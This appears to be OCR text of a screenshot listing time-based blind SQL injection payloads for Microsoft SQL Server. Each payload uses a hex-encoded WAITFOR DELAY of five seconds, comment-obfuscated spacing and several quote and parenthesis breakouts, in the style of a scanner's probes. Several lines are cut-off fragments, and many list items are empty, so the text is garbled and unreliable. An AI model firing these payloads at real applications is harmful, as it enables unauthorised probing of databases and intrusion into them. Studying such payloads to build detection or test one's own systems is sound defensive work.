
- yYhl
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--